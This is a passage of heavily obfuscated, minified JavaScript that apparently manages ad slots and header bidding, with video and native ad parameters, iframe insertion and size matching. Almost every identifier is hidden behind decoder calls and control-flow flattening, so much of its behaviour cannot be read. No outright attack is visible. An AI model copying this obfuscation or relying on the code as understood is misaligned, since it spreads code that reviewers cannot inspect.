"F6l9")+"e"]:G[b(5469,"qiJq")+b(390,"aV)@")];O.j[b(5269,"F6l9")+b(2072,"1s$!")+b(6415,"w\x26bD")]=0}function Aa(c,b,f,g,e,h,k,l,m){var n=a,r={XzhiL:function(N,B){return d[a0g(1424,"N9JK")](N,B)},jDQzv:function(N,B){return N<B},bsDdg:function(N,B){return d[a0g(2527,"\x26n]T")](N,B)}};if(d[n(6451,"$i%!")](d[n(2466,"N9JK")],n(2654,"Ypih")))for(r=0;d[n(5642,"$$6Z")](c,10)&&d[n(1924,"LHQy")](r,g[n(6043,"Faq(")+"h"]);r++){var q=g[r],p=f[n(4951,"F6l9")+n(3300,")lRA")][n(4343,"EeY#")+"h"],t=d[n(3244,"w\x26bD")](ta,
q[1]||"",e,h,b,k,l,m);if(d[n(3161,"^9[r")](q[0],1)){d[n(770,"mGX2")](p,0)?f[n(3624,"w\x26bD")+n(4496,"42SM")]=t:f[n(4101,"$$6Z")+n(828,"F6l9")][n(6159,"bTyf")+n(1578,"Kikf")+n(2647,"NYvs")+n(333,"xKyT")](d[n(2477,"y8HR")],t);p=f[n(6029,"aV)@")+n(855,"*XBL")];for(t=2;d[n(5005,"(GKn")](t,q[n(5124,"gTm\x26")+"h"]-1);t+=2){var z=p,u=d[n(371,"efGr")](ta,q[t],e,h,b,k,l,m),x=d[n(4925,"MR3Y")](ta,q[t+1],e,h,b,k,l,m);z[n(5902,"MVGV")+n(709,"5AC7")+"te"](u,x)}t<q[n(3770,"LHQy")+"h"]&&Aa(d[n(5342,"NYvs")](c,
1),b,p,q[d[n(5368,"^9[r")](q[n(6695,"Gzhr")+"h"],1)],e,h,k,l,m)}else{p=F[n(3229,"gTm\x26")+n(3820,"y8HR")+n(2746,"\x26n]T")](d[n(6662,"42SM")]);q[1]&&(p[n(4484,"\x26n]T")]=t);for(t=2;d[n(2482,"2*a)")](t,q[n(2809,"efGr")+"h"]);t+=2)z=p,u=d[n(5791,"r8mD")](ta,q[t],e,h,b,k,l,m),x=d[n(3886,"42SM")](ta,q[t+1],e,h,b,k,l,m),z[n(3810,"nKwk")+n(2479,"\x26n]T")+"te"](u,x);f[n(3012,"bTyf")+n(3457,")lRA")+"d"](p)}}else c=E[A],r[n(1176,"sh9P")](c[0],ea)&&r[n(4108,"MVGV")](c[1],G)&&(O[n(3707,"5AC7")](c),r[n(2226,
"Gzhr")](r[n(3287,"Rk6r")](aa,p),c[0]*c[1])&&(b=c[0],h=c[1]))}function Ea(c){for(var b=a,f=0;c&&d[b(5063,"Ypih")](f,da[b(2932,"Eg]l")+"h"]);f++)if(da[f].A==c)return da[f];return 0}function Ba(c,b){var f=a;if(d[f(985,"nKwk")](f(5080,"mGX2"),d[f(3846,"5AC7")]))return(c=c?c[b]:"0")?parseInt(d[f(6508,"EeY#")]("0",c[f(4707,"NYvs")+"ce"]("px",""))):0;d[f(1121,"M98e")](A,0,d[f(2235,"efGr")],T)}function La(c){var b=a;if(d[b(2036,"l8VG")](d[b(6771,"efGr")],d[b(6067,"NYvs")]))A&&T();else if(c=c?c[b(482,"jT$r")]:
0)c[b(3124,"jT$r")+"t"]=c[b(5372,"N9JK")]=c[b(594,"NYvs")+"ng"]=c[b(2563,"^9[r")+"n"]=d[b(2665,"mGX2")]}function Ma(c,b,f,g,e,h,k,l,m){for(var n=a,r=d[n(4655,"Rk6r")][n(4833,"jT$r")]("|"),q=0;;){switch(r[q++]){case "0":p.ba=p.T=p.C=[[g,e]];continue;case "1":da[n(1895,"LHQy")](p);continue;case "2":p.cb=p.hb=p.Xa=p.$=p.Y=p.Pa=p.Za=p.Ya=p.ta=p.fb=p.da=p.Z=p.Ca=p.ia=p.ma=p.Va=p.Oa=p.Ga=p.Ma=p.U=p.qa=p.ua=p.Ka=p.Ea=0;continue;case "3":p.ca=k;continue;case "4":p.u=h;continue;case "5":p.O=f;continue;case "6":p.l=
g;continue;case "7":p.F=m;continue;case "8":return p;case "9":p.j={};continue;case "10":p.A=c;continue;case "11":p.P=p.ya="";continue;case "12":p.D=l;continue;case "13":var p={};continue;case "14":p.S=p.L=p.J=p.M=p.N=1;continue;case "15":p.m=e;continue;case "16":d[n(5211,"N9JK")](jb,p);continue;case "17":p.aa=p.o=1;continue;case "18":T[p.v]={};continue;case "19":p.H={wa:[],N:[],M:[],va:[],Fa:[],Ja:[],za:[],oa:[],La:[],X:[]};continue;case "20":p.v=b;continue}break}}function Fa(c){for(var b=a,f=d[b(363,
"sh9P")][b(7033,"sh9P")]("|"),g=0;;){switch(f[g++]){case "0":var e=c.i,h=F[b(5721,"Faq(")],k=F[b(1149,"MVGV")+b(4842,"N9JK")+b(6432,"xKyT")];continue;case "1":k||(A(c,d[b(3014,"gTm\x26")](d[b(2511,"Ypih")](d[b(4957,"y8HR")](d[b(6239,")lRA")](d[b(1879,"Pkv3")](d[b(4353,"1s$!")](d[b(6510,"Pkv3")](d[b(7006,"jHQi")],c.A)," "),e)," "),h)," "),k)),c.i[b(536,")lRA")][b(5375,"Kikf")+"ay"]=d[b(6634,"KmIi")]);continue;case "2":return k;case "3":k=d[b(2166,"M98e")](d[b(5453,"$i%!")](h,e),200);continue;case "4":e=
(e=e?e[b(4723,"Faq(")+b(6144,"$wdD")+b(6304,"^9[r")+b(4522,"KmIi")+"t"]():0)?d[b(6696,"qiJq")](F[b(5551,"MVGV")][b(351,"Kikf")+b(4133,"bTyf")],e[b(7013,"jHQi")]):0;continue;case "5":h=Math[b(6528,"efGr")](h[b(395,"Gzhr")+b(4979,"aV)@")+"ht"],h[b(3222,"5AC7")+b(1201,"KmIi")+"ht"],k[b(5960,"bTyf")+b(1967,"r8mD")+"ht"],k[b(5366,"aV)@")+b(1649,"Ypih")+"ht"],k[b(5635,"*XBL")+b(1201,"KmIi")+"ht"]);continue}break}}function Na(c,b,f,g,e,h){var k=a,l={ynbCU:function(p,t,z,u){return d[a0g(1966,"xKyT")](p,t,
z,u)},WpCgU:function(p){return d[a0g(6213,"Pkv3")](p)}};if(d[k(1571,"aV)@")](k(5369,"$$6Z"),d[k(1535,"42SM")])){var m=d[k(2060,"Rk6r")](d[k(6087,"nKwk")],O(1E9)),n=c;f=c?[c.l,c.m]:[Ba(f,d[k(2559,"KmIi")])||d[k(171,"EeY#")](Ba,g,d[k(2051,"jHQi")]),d[k(2659,"aV)@")](Ba,f,d[k(3264,"\x26n]T")])||d[k(4245,"nKwk")](Ba,g,d[k(3776,"*XBL")])];if(!c||d[k(6833,"1s$!")](c.o,5)){if(!f[1])if(k(3556,"KmIi")===k(319,"pfb@")){g=E(A,d[k(6248,"LHQy")],ea,G);try{b[k(4604,"[8Md")+k(2551,"@OOf")+"ge"][k(1211,"jHQi")+"em"](k(5510,
"*XBL")+k(3885,"mGX2")+"m_"+h.v,da[k(354,"Kikf")]())}catch(p){}}else{var r=[0,0];for(g=d[k(6664,"Gzhr")](Ya[k(489,"$$6Z")+"h"],1);d[k(4043,"^9[r")](g,0);g--)if(d[k(6644,"(GKn")](k(4630,"X!y^"),d[k(901,"X!y^")])){for(var q=0;q<ha[k(3593,"MVGV")+"h"];q++)l[k(3240,"Gzhr")](I,R[q],1,0);l[k(6656,"Faq(")](H)}else q=Ya[g],d[k(2570,"nKwk")](q[0],f[0])&&(r=q);f=r}V&&d[k(5630,"1s$!")](f[1],250)&&d[k(510,"Faq(")](f[0],250)&&(f=[336,280]);if(d[k(3940,"$$6Z")](f[0],0)&&d[k(234,"r8mD")](f[1],0))for(l=(k(5336,"*XBL")+
k(362,"Rk6r")+k(2158,"F6l9")+k(2292,"Kikf")+k(6223,"1s$!")+k(5167,"bTyf")+"1")[k(2450,"@OOf")]("|"),r=0;;){switch(l[r++]){case "0":g=c?c.i:b;continue;case "1":for(m=b;(m=m[k(3408,"$wdD")+k(456,"5AC7")+k(606,"jT$r")])&&!(m[k(3915,"sh9P")+"es"]||m[k(5866,"lDiC")+k(3649,"bTyf")+k(203,"l8VG")])[k(6944,"1s$!")](m,d[k(6399,"9s(W")]););continue;case "2":b.id||(b.id=d[k(3802,"\x26n]T")](k(3706,"5AC7")+k(5592,"gTm\x26"),O(99999999)));continue;case "3":d[k(2154,"LHQy")](La,g);continue;case "4":c.i=b;continue;
case "5":c.B=b[k(2319,"X!y^")+k(2342,"gTm\x26")];continue;case "6":c=d[k(1520,"NYvs")](Ma,m,m,d[k(977,"sh9P")]("#",b.id),f[0],f[1],3,3,[e],[]);continue;case "7":b.id=k(3118,"qiJq")+k(5560,"$$6Z")+d[k(262,"M98e")](O,99999999);continue;case "8":b=F[k(2461,"xKyT")+k(6959,"@OOf")+k(860,"y8HR")](k(1257,"Rk6r"));continue;case "9":m&&(m[k(2709,"N9JK")][k(5040,"KmIi")+"t"]=d[k(435,"jHQi")]);continue;case "10":d[k(347,"Faq(")](rb,c);continue;case "11":Fa(c)&&(n&&(c.L=n.L,c.v=n.v,c.Ea=1,c.C=n.C,c.ba=n.ba,c.ea=
n.ea,c.D=n.D,c.D[k(3742,"pfb@")](e),c.F=n.F,c.F[k(685,"9s(W")](n.W),c.H=n.H,c.T=n.T,n.da&&(c.D[k(4730,"F6l9")](6),c.da=0)),d[k(1370,"N9JK")](R,c,2,h));continue;case "12":g[k(3165,"*XBL")+k(2739,"F6l9")+k(1598,"jHQi")+k(3052,"qiJq")+"t"](k(3228,"\x26n]T")+k(3370,"w\x26bD"),b);continue;case "13":b[k(2367,"$wdD")+k(908,"Ypih")+"te"](d[k(4942,"y8HR")],1);continue}break}}}else q[k(673,"lDiC")][k(3742,"pfb@")](function(){ha=0})}function Oa(c){var b=a,f={HIgwk:function(e,h,k,l,m){return d[a0g(1826,"l8VG")](e,
h,k,l,m)},iGXaM:function(e,h){return d[a0g(5909,"$i%!")](e,h)},TVVIO:function(e,h,k){return d[a0g(6088,"$wdD")](e,h,k)},iJIjd:function(e,h){return e(h)},lYvtp:b(3094,"F6l9"),fXlxk:d[b(556,"LHQy")],VIxCB:function(e,h){return e!=h},YmAHt:b(4204,"NYvs"),YRiPz:function(e,h){return d[b(2151,"efGr")](e,h)},PsKjW:d[b(575,"1s$!")],NpNgX:function(e,h,k,l,m){return d[b(3422,")lRA")](e,h,k,l,m)},EFcPp:function(e,h,k){return e(h,k)},jFMZi:function(e,h){return e(h)},AZcXN:function(e,h){return d[b(3063,"Eg]l")](e,
h)},tyeUA:function(e,h,k,l){return d[b(2191,"r8mD")](e,h,k,l)},PPpfq:function(e,h){return d[b(5685,"9s(W")](e,h)},bYbVf:function(e,h){return d[b(2254,"*XBL")](e,h)},IfeZE:function(e,h){return d[b(1721,"pfb@")](e,h)}};if(d[b(4464,"w\x26bD")]===d[b(1575,"qiJq")]){var g={gxoGA:function(e,h,k,l,m){return f[b(5692,"@OOf")](e,h,k,l,m)}};pb.pa&&(Cb(qb.pa),$a.pa=0);ab=ka.o;f[b(6894,"nKwk")](wb,5)?(xb.S=0,mb=1):yb>2&&!ja.ta&&(fb.ta=1,Qa.Oa?f[b(1761,"2*a)")](Sa,F,I):Wa(Xa,Ta),Q=nb.o);gb=T.u;Ya==1&&zb.B&&(Ab++,
f[b(2743,"!t@Q")](hb,ob),db.la&&ib.la[b(1155,"MVGV")][b(4666,"(GKn")+"ay"]===f[b(2820,"2*a)")]&&(X(ia,f[b(3465,"$i%!")]),Za.la[b(3400,"y8HR")][b(3189,"N9JK")+"ay"]=""),Qb.S=0,f[b(3221,"LHQy")](W,3)&&Ib.da&&f[b(4256,"Pkv3")](Jb,ub,lb,Z,eb),fa.I&&vb.I[b(6402,"F6l9")]&&!Pa.I[b(879,"Faq(")][b(1107,"lDiC")+"h"]&&(Hb.I=0),Sb.Wa&&f[b(6329,"Rk6r")](Kb,ea.i,Tb.Sa+f[b(3208,"l8VG")]),Ub.fa&&!da.H&&(Vb=f[b(5623,"NYvs")](Pb.g,f[b(4251,"42SM")]),V.G[b(2958,"sh9P")+b(4415,"bTyf")]=f[b(1690,"M98e")](Wb,Xb,Lb.l,Za.m,
""),f[b(612,"Pkv3")](Rb,Yb,function(e,h){g[b(4924,"M98e")]($b,Mb,e,h,0)}),zc=0),nc.I&&f[b(4515,"(GKn")](ha,Ac),ac.I||(f[b(3568,"!t@Q")](bc,3)&&f[b(5998,"Faq(")](cc,Bc,8,1),dc==5&&(f[b(1679,"Pkv3")](Cc,Dc),f[b(5780,")lRA")](ec,Nb)),f[b(5905,"Pkv3")](oc,4)&&(f[b(235,"l8VG")](fc,hc),Ec(ic))))}else return c[b(5514,"Ypih")+b(6557,"Kikf")+b(1783,"mGX2")]&&(d[b(5103,"lDiC")](c[b(4975,"^9[r")+b(5331,"MVGV")+b(309,"NYvs")][b(6532,"MVGV")+"me"],d[b(3271,"Rk6r")])||Oa(c[b(3299,"efGr")+b(724,"sh9P")+b(387,"aV)@")]))}
function bb(){var c=a,b={mbviu:c(2849,"M98e")+c(3693,"MVGV")+c(2249,"$wdD")+c(2437,"bTyf"),lvqOq:d[c(4896,"N9JK")],UeXrv:function(B,C){return d[c(5713,"pfb@")](B,C)},AulFG:d[c(5996,"$i%!")],LkUuQ:function(B){return d[c(3798,"r8mD")](B)},dKaVm:function(B,C,D,w,v,y,K){return B(C,D,w,v,y,K)},DScep:d[c(5681,"$wdD")],mDVdh:function(B,C){return B+C},vsedZ:function(B){return B()},egBQQ:function(B,C,D){return B(C,D)},qyxdW:d[c(6806,"Rk6r")],gRffI:d[c(2902,"Kikf")],kiNwP:function(B,C){return d[c(897,"l8VG")](B,
C)},NZOGh:d[c(3350,"N9JK")],jDdzj:function(B,C,D){return B(C,D)},kjGoO:function(B,C){return d[c(3107,"bTyf")](B,C)},OYXiH:function(B,C,D){return d[c(6674,"2*a)")](B,C,D)},tNWHg:function(B,C,D){return d[c(5296,")lRA")](B,C,D)},jlCvM:function(B,C,D){return d[c(4895,"pfb@")](B,C,D)},rzsIs:function(B,C,D){return d[c(6291,"42SM")](B,C,D)}},f;try{var g=F[c(6271,"1s$!")+c(5145,"gTm\x26")+c(2061,"MR3Y")+"l"](d[c(662,"MR3Y")]);for(f=0;g&&d[c(5210,"MVGV")](f,g[c(3860,"y8HR")+"h"]);f++)try{if(d[c(3277,"42SM")](d[c(3218,
"$$6Z")],d[c(1265,"jT$r")])){var e=g[f];if(!e[d[c(3591,"KmIi")]]&&(e[d[c(5197,"*XBL")]]=1,Oa(e))){var h=Ea(e[c(4759,"\x26n]T")+c(5538,"!t@Q")][c(2881,"jHQi")+c(4295,"mGX2")+"te"](c(4474,"Eg]l")+c(5456,"l8VG")+c(2220,"bTyf")+c(2295,"(GKn")+"e"));if(e){var k=e[c(3883,"xKyT")+c(820,"bTyf")][0];e.i=e;d[c(2893,"*XBL")](Fa,e)&&Na(h,e,e[c(6184,"^9[r")],k?k[c(6740,"M98e")]:0,5,0)}}}else{var l=h[c(3415,"w\x26bD")+c(2206,"nKwk")+c(1309,"Pkv3")][c(3183,"KmIi")+c(1485,"$i%!")][c(3288,"bTyf")+c(6081,"l8VG")+c(6115,
"9s(W")](b[c(2384,"gTm\x26")]);l&&!l[c(3065,"Rk6r")+c(670,"5AC7")+c(4971,"jT$r")+"nt"]&&(l=E[c(3265,"42SM")+c(5742,"r8mD")+c(6048,"1s$!")](b[c(3805,"[8Md")]),l.id=b[c(191,"$wdD")](b[c(6761,"Ypih")],b[c(3661,"42SM")](A)),ea[c(4498,"pfb@")+c(4096,"N9JK")+c(5323,"EeY#")][c(2179,"Faq(")+c(547,"F6l9")+"re"](l,G),O[c(2319,"X!y^")+c(5435,"xKyT")+c(340,"*XBL")][c(4542,"l8VG")+c(6895,"sh9P")+"d"](aa),b[c(5316,"EeY#")](ma,0,l,l[c(5531,"1s$!")],0,4,0))}}catch(B){d[c(5606,"EeY#")](A,0,c(6230,"mGX2"),B)}F[c(2271,
"gTm\x26")+c(1784,"EeY#")+c(4719,"(GKn")+"l"](d[c(2564,"1s$!")])[c(3766,"nKwk")+"ch"](B=>{var C={jpOSS:function(y,K){return y!==K},XcpjE:b[c(2085,"w\x26bD")],FJSrU:b[c(4872,"LHQy")],xAsgH:b[c(3582,"r8mD")],XbTBO:function(y,K){return b[c(4562,"jHQi")](y,K)},sESrV:b[c(2044,"5AC7")],KAnJB:function(y){return b[c(2418,"qiJq")](y)},zyWJO:function(y,K,J,M,L,Y,ua){return b[c(5315,"jHQi")](y,K,J,M,L,Y,ua)},VBCUf:function(y,K,J){return b[c(3051,"jT$r")](y,K,J)},GqfvL:b[c(6666,"LHQy")],OzUIH:b[c(2160,"qiJq")]};
if(b[c(5846,"N9JK")](b[c(3511,"*XBL")],b[c(5371,"!t@Q")])){if(!B.ab){B.ab=1;var D=function(){var y={FloRq:function(K,J,M,L){return K(J,M,L)},iRzGf:c(1127,"MVGV")+c(5906,"F6l9")};if(B[c(6285,"aV)@")+c(5842,"1s$!")+c(6242,"LHQy")]&&B[c(4408,"MVGV")+c(4348,"efGr")+c(2138,"EeY#")][c(3113,"l8VG")+c(6048,"1s$!")])if(C[c(4059,"Gzhr")](c(1198,"KmIi"),C[c(6506,"$i%!")]))y[c(1944,"w\x26bD")](T,ha,y[c(6498,"42SM")],I);else(y=B[c(3269,"l8VG")+c(5413,"KmIi")+c(4337,"*XBL")][c(4200,"Faq(")+c(2746,"\x26n]T")][c(5386,
")lRA")+c(1130,"xKyT")+c(1320,"NYvs")](C[c(3351,"aV)@")]))&&!y[c(2630,"2*a)")+c(5314,"MR3Y")+c(1046,"(GKn")+"nt"]&&(y=F[c(5209,"[8Md")+c(1605,"$wdD")+c(1004,"[8Md")](C[c(919,"^9[r")]),y.id=C[c(1297,"!t@Q")](C[c(1188,"X!y^")],C[c(6154,"M98e")](O)),B[c(3129,"aV)@")+c(2595,"*XBL")+c(2209,"2*a)")][c(2241,"5AC7")+c(991,"jHQi")+"re"](y,B),B[c(4677,"sh9P")+c(4195,"EeY#")+c(524,"lDiC")][c(815,"[8Md")+c(836,"gTm\x26")+"d"](B),C[c(6930,"2*a)")](Na,0,y,y[c(3815,"l8VG")],0,4,0));else C[c(2982,"gTm\x26")](setTimeout,
D,2E3)};b[c(2159,"^9[r")](setTimeout,D,6E3)}}else for(var w=(c(4070,"$i%!")+c(4350,"!t@Q")+c(866,"sh9P"))[c(2450,"@OOf")]("|"),v=0;;){switch(w[v++]){case "0":Ia[c(4577,"sh9P")](qa.I);continue;case "1":la&&(k[c(1030,"M98e")+"r"]={sizes:F});continue;case "2":Ua&&(c(6325,"Faq(")+c(5107,"MR3Y"))[c(2949,"1s$!")+"Of"](ca[c(3547,"w\x26bD")])&&(ka=ia[c(5340,"mGX2")+"e"]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},
{id:4,required:!0,data:{type:2}}]}},V[c(2356,"l8VG")+c(2707,"NYvs")+"l"]=c(1834,"qiJq")+c(2066,"1s$!")+c(1595,"bTyf")+c(2381,"MVGV")+c(684,"MVGV")+c(6095,"xKyT")+c(2578,"Ypih")+c(1010,"bTyf")+c(613,"MVGV")+c(6423,"Ypih")+c(2361,"!t@Q"));continue;case "3":ja[c(2862,"w\x26bD")](Ha);continue;case "4":f[c(685,"9s(W")](Ca.g);continue;case "5":if(W||Z)ca[c(1518,"*XBL")]={context:va||P.j[c(1023,"$$6Z")+c(3023,"Eg]l")+c(1312,"qiJq")]||pa.j[c(4203,"lDiC")+"e"]||S.j[c(3421,"l8VG")]?C[c(6672,"(GKn")]:C[c(967,
"Kikf")],playerSize:[ba[0]],mimes:[c(2865,"LHQy")+c(5233,")lRA")],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[c(1683,"$i%!")+c(1842,"EeY#")+c(2385,"MR3Y")+c(679,"jT$r")],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2};continue;case "6":Ga.I={code:kb.g,mediaTypes:Ja,bids:U};continue}break}})}catch(B){if(d[c(5195,"Ypih")]===d[c(5645,"EeY#")]){var m=Ia.m,n=d[c(1743,"$i%!")](d[c(2656,"y8HR")],d[c(1800,"jT$r")](qa)),r=f==6;Ca=d[c(2065,"Eg]l")](c(4326,
"M98e")+c(6050,"$i%!")+"x-",sa-2);var q=d[c(783,"$wdD")](wa,d[c(3685,"KmIi")]),p=d[c(4778,"aV)@")](O,c(1504,"^9[r")+"ed"),t=d[c(568,"MR3Y")](xa,d[c(7015,"9s(W")]),z,u=d[c(2150,"lDiC")](m,r?24:0);za.Sa=U;var x=ta[c(6052,"NYvs")+c(2840,"mGX2")+c(2983,"l8VG")](d[c(4785,"mGX2")]);Da[c(2605,"Gzhr")][c(1402,"aV)@")+c(5471,"LHQy")+"d"](x);x.id=n;x[c(4134,"N9JK")+c(5398,"Rk6r")+"te"](c(2503,"$wdD")+c(4099,"Gzhr")+c(6581,"KmIi")+"x",1);Aa.la=x;x[c(3410,"MR3Y")+c(2211,"X!y^")]=d[c(776,"\x26n]T")](Ea+" ",Ba)+
(La?c(4071,"Eg]l")+"le":d[c(6525,"@OOf")]);x[c(2329,"N9JK")]=Ma;x[c(876,"aV)@")+c(4706,"MR3Y")+"te"](d[c(1945,"!t@Q")],Fa.A);Na(x,d[c(3761,"y8HR")]);if(r){var N=Wa[c(3899,"$$6Z")][c(255,"nKwk")][c(5744,"gTm\x26")+c(3239,"r8mD")];Xa[c(1727,"pfb@")][c(1415,"gTm\x26")][c(1185,"$wdD")+c(4746,"NYvs")]=d[c(5455,"xKyT")](u,"px");d[c(2787,"^9[r")](Ta,x,d[c(645,"bTyf")](d[c(1029,"2*a)")](d[c(5086,"jT$r")],u),"px"));Q.gb=function(){m[c(3057,"aV)@")][c(2709,"N9JK")][c(1214,"mGX2")+c(1858,"Ypih")]=N}}x[c(1234,
"mGX2")+c(1131,"Pkv3")]=d[c(2994,"Pkv3")](d[c(4963,"Faq(")](d[c(1735,"!t@Q")](d[c(5772,"42SM")](d[c(6428,"X!y^")](d[c(2107,"!t@Q")]+n,d[c(6140,"$i%!")])+rb,c(800,"efGr")+c(2439,"\x26n]T")+c(6653,"r8mD")+c(611,"Rk6r")+c(1680,"EeY#")+"\x3d'"),n)+d[c(4221,"l8VG")],sb),c(6119,"2*a)")+c(6850,"F6l9")+c(6390,"^9[r")+c(4385,"jHQi")+c(4034,"(GKn"));S=d[c(1894,"NYvs")](jb,d[c(6975,"F6l9")](n,c(4260,"42SM")+c(1486,"M98e")+c(6871,"42SM")));d[c(6253,"Kikf")](Db.u,5)&&(tb[c(2434,"lDiC")][c(2391,"w\x26bD")+"t"]=
d[c(5847,"Ypih")](m,"px"));if(z=qa(d[c(3588,"r8mD")](n,d[c(2891,"LHQy")])))z[c(6324,"jHQi")+"ck"]=function(){r?b[c(4776,"F6l9")](m[c(713,"@OOf")][c(1365,"xKyT")+c(6413,"1s$!")][c(2156,"EeY#")+"Of"](q),0)?(x[c(814,"2*a)")][c(5965,"Rk6r")]=-m+"px",n(r[c(1551,"F6l9")],q),q(z,t),b[c(5300,"$wdD")](p,x[c(4855,"[8Md")+c(2211,"X!y^")],p),t.ma=1):(x[c(3746,"Rk6r")][c(3606,"Eg]l")]="0",b[c(2131,"\x26n]T")](z,u[c(2400,"[8Md")],q),b[c(1070,"w\x26bD")](x,x,p),b[c(2681,"2*a)")](N,z,t),ia.ma=0):(x[c(5228,")lRA")+
c(3006,"42SM")][c(3110,"@OOf")+c(6691,"^9[r")+"d"](x),Za.ma=1)};fb.O=d[c(812,"jT$r")]("#"+n,d[c(6574,"lDiC")]);Qa.B=Sa;F.Wa=1;I.o=1}else A(0,d[c(3356,"Pkv3")],B)}}function cb(c,b){var f=a;if(d[f(5482,"mGX2")](d[f(5900,"MR3Y")],d[f(3443,"(GKn")]))return I in R?H[ya]:E;for(var g=0;d[f(1337,"NYvs")](g,da[f(1159,"pfb@")+"h"]);g++)d[f(5530,"NYvs")](da[g].v,c)&&R(da[g],b,0)}function R(c,b,f){var g=a,e={IEmLf:function(h,k){return d[a0g(4560,"$i%!")](h,k)},xIEmV:function(h,k){return h==k},KWYsa:function(h,
k){return d[a0g(2123,"2*a)")](h,k)},UOKhj:function(h,k){return h(k)},gZHOx:function(h,k,l,m){return h(k,l,m)}};g(3473,"MVGV")===g(5923,"1s$!")?c&&c.L&&d[g(1577,"efGr")](c.o,5)?(c.ea=f?1:d[g(6418,"lDiC")](c.ea?3E3:100,2),d[g(5328,"lDiC")](setTimeout,function(){var h={dAlqs:function(K,J){return d[a0g(2318,"efGr")](K,J)},MvKQC:function(K,J){return K+J}};if(d[g(5185,"N9JK")](d[g(3734,"KmIi")],g(4900,"y8HR"))){var k=d[g(6212,"EeY#")](d[g(3020,"mGX2")](c.l,"x"),c.m);if(c.i&&c.G&&Fa(c))if(c.Ga=1,ha[g(555,
"42SM")+"h"]){var l=c.ba||c.C,m,n=[],r=[],q=[],p=[],t=0,z,u;for(m=0;m<ha[g(893,"9s(W")+"h"];m++){var x=ha[m];if(x.J)if(d[g(4861,"Eg]l")](d[g(3316,"MVGV")],d[g(3565,"xKyT")])){var N=c.aa,B=c,C=c.D,D=x,w=c.F,v=x.W,y=0;for(u=0;d[g(6438,"1s$!")](u,C[g(555,"42SM")+"h"]);u++)if(d[g(2121,"!t@Q")](C[u],D.u))if(d[g(965,"Eg]l")](D.u,4))if(w)for(z=0;z<w[g(1107,"lDiC")+"h"];z++)d[g(1847,"N9JK")](w[u],v)&&(y=1);else d[g(2187,"aV)@")](A,B,d[g(6239,")lRA")](d[g(4777,"EeY#")],v));else y=1;z=y||!c.ja&&d[g(3138,"(GKn")](x.u,
6);D=x.l;w=x.m;y=v=0;if(d[g(963,"42SM")](D*w,1))u=1;else{for(C=0;d[g(5781,"N9JK")](C,l[g(4233,"xKyT")+"h"]);C++)B=l[C][0],u=l[C][1],B==D&&d[g(5021,"Kikf")](u,w)?v=1:D<=B&&w<=u&&(y=2);u=v?v:y}if(x.Ka||d[g(2600,"[8Md")](N,3)&&d[g(2592,"gTm\x26")](N,4)&&d[g(4586,"^9[r")](N,6))x=z?p:d[g(3081,"r8mD")](u,1)?n:d[g(5671,"!t@Q")](u,2)?r:p,x[g(1795,"Ypih")](m)}else ha[g(255,"nKwk")][g(4091,"l8VG")+"xt"]=h[g(1179,"1s$!")](I[g(4123,"$wdD")][g(4153,"$i%!")+"xt"]||"",R?h[g(6559,"EeY#")](H,";"):"")}n[g(3281,"Pkv3")+
"h"]||(n=r);n[g(555,"42SM")+"h"]||(n=q);n[g(1053,"w\x26bD")+"h"]&&(x=d[g(7021,"Kikf")](O,n[g(3723,"jHQi")+"h"]),t=ha[n[x]],ha[g(6209,"pfb@")+"e"](n[x],1),d[g(4572,"LHQy")](A,t,d[g(3787,"efGr")]+d[g(244,"!t@Q")](Va,c)));(l=t)?(d[g(1216,"@OOf")](A,c,d[g(2210,"w\x26bD")](d[g(1466,"$$6Z")](d[g(2218,"^9[r")](d[g(353,"5AC7")](d[g(5703,"Gzhr")](d[g(3890,"r8mD")]+l.A,d[g(1818,"Eg]l")])+k,g(5896,"Kikf")+g(2879,"LHQy")+g(2567,"w\x26bD")+g(4308,"jHQi"))+JSON[g(6386,"^9[r")+g(3714,"Faq(")](l.C)+g(2978,"aV)@"),
l.l),"x"),l.m)),l.ba=c.C,l.l==1&&(l.l=c.l,l.m=c.m,l.C=c.C),l.A=c.A,l.O=c.O,l.B=c.B,l.G=c.G,l.i=c.i,l.g=c.g,l.ja=c.ja,l.aa=c.aa,l.o=c.o,l.D=c.D,l.F=c.F,l.D[g(4225,"efGr")](l.u),l.F[g(3742,"pfb@")](l.W),da[g(3816,"aV)@")](l),A(l,d[g(2142,"Eg]l")](g(5603,"r8mD")+g(4893,"qiJq")+"y ",c.A)),d[g(1293,"efGr")](ka,l,0,1)):d[g(6908,"$wdD")](La,c?c.Ua:0)}else d[g(6618,"nKwk")](La,c?c.Ua:0)}else{for(E=0;e[g(6585,"9s(W")](X,la[g(3723,"jHQi")+"h"]);l++)F=W[Z][0],ca=w[B][1],e[g(6085,"N9JK")](q,S)&&e[g(4103,"5AC7")](ba,
t)?C=1:ka<=ia&&e[g(3834,"EeY#")](V,y)&&(N=2);Ja=U?ja:x}},c.ea)):c&&c.i&&(c.i[g(6740,"M98e")][g(5375,"Kikf")+"ay"]=d[g(6634,"KmIi")]):(R++,H.o=5,e[g(4732,"Faq(")](ya,E),e[g(5764,"MR3Y")](A,ea,0,1))}function Va(c){var b=a;return d[b(3672,"^9[r")](typeof c,b(5699,"jHQi")+"g")?c:d[b(1028,"$wdD")](d[b(873,"aV)@")](d[b(7005,"Rk6r")](c.A+"[",c.P)," ")+(c.g||b(2390,"sh9P")),"]")}function rb(c){var b=a;if(d[b(1661,"Ypih")](b(1752,"xKyT"),d[b(1712,"xKyT")])){var f=g[k];try{var g=(Ga=kb?d[b(6535,"[8Md")](Ja,
